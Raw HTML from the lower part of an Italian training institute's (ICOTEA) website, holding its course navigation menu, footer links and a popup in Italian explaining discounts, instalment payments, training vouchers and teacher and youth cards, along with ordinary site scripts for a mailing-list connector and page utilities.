							<p><strong>Skype:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-695aaa76" data-id="695aaa76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-435b847c linkFooter elementor-widget elementor-widget-text-editor" data-id="435b847c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ICOTEA Helpdesk</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-76dc9a23 elementor-widget elementor-widget-image" data-id="76dc9a23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png" class="attachment-large size-large wp-image-49041" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/modalita_pagamento-1-800x48.png 800w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4c641d0 elementor-widget elementor-widget-image" data-id="4c641d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/Sticker_generico_orizzontale-r5jsk6zajcuc0qhzgs7zroaf5echv7xuhd2yezpotk.jpg" title="Sticker_generico_orizzontale" alt="Sticker_generico_orizzontale" loading="lazy" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-778d8e9a" data-id="778d8e9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f469436 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f469436" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="M8.25 0.75h7.5s3 0 3 3v16.5s0 3 -3 3h-7.5s-3 0 -3 -3V3.75s0 -3 3 -3" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.75 13.5 0" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Social</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-4c344686 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4c344686" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d7df4e5" href="https://www.facebook.com/pages/ICOTEA/268480926527697" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#86efe5e9f2e3e7c6efe5e9f2e3e7a8eff2"><span class="__cf_email__" data-cfemail="92fbf1fde6f7f3d2fbf1fde6f7f3bcfbe6">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
